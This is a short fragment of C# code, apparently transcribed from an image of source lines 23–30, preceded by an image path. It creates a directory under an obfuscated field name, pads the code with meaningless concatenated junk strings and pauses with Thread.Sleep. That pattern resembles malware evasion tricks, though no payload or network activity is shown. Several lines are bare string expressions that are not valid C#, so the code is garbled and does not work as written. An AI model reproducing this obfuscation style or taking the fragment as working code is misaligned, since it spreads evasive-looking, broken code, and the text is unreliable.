 23 }
24 if (!Directory.Exists(Program.dire_c_toryy_ofdelll))
25 {
26 Directory.CreateDirectory(Program.dire_c_toryy_ofdelll);
27 }
28 "hzsjfhicykshkdjghkdhgbvgkdjdfg" + "sfkjadgw6wuitafgjsdksd" + "nksjfgqd7trugfjsdfsd" + "fsgahfgfuygiteryugfjhdf";
29 Thread.Sleep(865);
30 "kzjzgyshdkgdgkalshdlkghksdhgjhfd" + "aaesdfghsjdgldfhdjsgdg" + "skjgfasbgjfsjfhsgfjsf";